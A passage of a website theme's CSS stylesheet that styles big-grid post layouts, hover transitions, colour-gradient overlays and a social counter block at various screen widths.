.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-5.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale(1.1);
-webkit-transform: scale(1.1);
}
.td-grid-style-5.td-hover-1 .td-module-thumb:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0;
top: 0;
left: 0;
pointer-events: none;
-webkit-transition: opacity 0.4s ease 0.2s;
transition: opacity 0.4s ease 0.2s;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
content: '';
z-index: 1;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
}
.td-grid-style-5.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.6s ease 0s;
transition: opacity 0.6s ease 0s;
opacity: 0;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale(1);
-webkit-transform: scale(1);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
opacity: 0.3;
}
} .td-grid-style-6 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-video-play-ico {
display: none;
}
}
.td-grid-style-6 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-6 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-6 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-6 .td-module-comments {
display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-6 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
opacity: 0.35;
background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4cf0ff;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ffd21f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fc5ddc;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #e0ff2f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fe773d;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ff6eaa;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4fffd3;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
.td-grid-style-6.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.5;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-7 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-video-play-ico {
display: none;
}
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-7 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-7 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-7 .td-module-comments {
display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-7 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
-webkit-box-shadow: inset 0 0 16px 4px #000000;
-moz-box-shadow: inset 0 0 16px 4px #000000;
box-shadow: inset 0 0 16px 4px #000000;
opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #410cbc;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #f4880d;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #c40f79;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #0016be;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #023c8c;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #00ac81;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #007808;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
background: linear-gradient(20deg, #007808 0%, #fff940 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-7.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td_block_social_counter {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 11px;
color: #ffffff;
margin-bottom: 20px !important;
padding-top: 20px;
}
.td_block_social_counter .td-sp {
position: relative;
}
.td_block_social_counter .td-sp:after {
content: '';
width: 1px;
height: 16px;
background-color: rgba(255, 255, 255, 0.1);
position: absolute;
right: -1px;
top: 8px;
}
.td-social-list {
*zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
display: table;
content: "";
line-height: 0;
}
.td-social-list:after {
clear: both;
}
.td-social-list .td_social_type:last-child {
margin-bottom: 0;
}
.td_social_type {
margin-bottom: 10px;
-webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
background-color: #222;
}
.td_social_type .td_social_info {
padding: 0 0 0 9px;
position: relative;
top: -12px;
}
.td_social_type .td_social_info_name { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_social_type .td_social_info_name {
display: none;
}
}
.td_social_type .td-social-box {
height: 32px;
position: relative;
overflow: hidden;
border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
display: inline-block;
}
.td_social_type .td_social_number {
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding-left: 9px;
}
.td_social_type .td_social_button {
float: right;
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding: 0 14px;
margin-top: 8px;
top: 9px;
height: 16px;
